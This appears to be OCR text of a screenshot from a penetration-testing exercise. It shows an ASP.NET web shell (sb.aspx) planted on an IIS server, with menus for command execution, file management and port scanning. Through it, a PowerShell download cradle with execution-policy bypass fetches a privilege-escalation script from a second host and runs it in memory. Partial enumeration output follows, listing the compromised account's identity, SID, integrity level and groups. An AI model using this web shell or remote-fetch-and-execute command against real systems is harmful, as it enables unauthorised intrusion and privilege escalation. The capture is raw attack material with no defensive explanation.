 不安全 | 192.168.19.138/sb.aspx
192.168.19.138:80(192.168.19.138) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBa
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.19.132/PrivescCheck.p
+------+------------------------------------------------+------+
| TEST | USER > Identity | INFO |
+------+------------------------------------------------+------+
| DESC | Get the full name of the current user (domain + |
| | username) along with the associated Security |
| | Identifier (SID). |
+------+-------------------------------------------------------+
[*] Found 1 result(s).
Name : IIS APPPOOL\DefaultAppPool
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-400469641
5
IntegrityLevel : High Mandatory Level (S-1-16-12288)
SessionId : 0
TokenId : 00000000-0934c1d8
AuthenticationId : 00000000-0006765b
OriginId : 00000000-000003e7
ModifiedId : 00000000-00067675
Source : Advapi (00000000-00067654)
+------+------------------------------------------------+------+
| TEST | USER > Groups | INFO |
+------+------------------------------------------------+------+
| DESC | List all the groups that are associated to the |
| | current user's token. |
+------+-------------------------------------------------------+
[*] Found 11 result(s).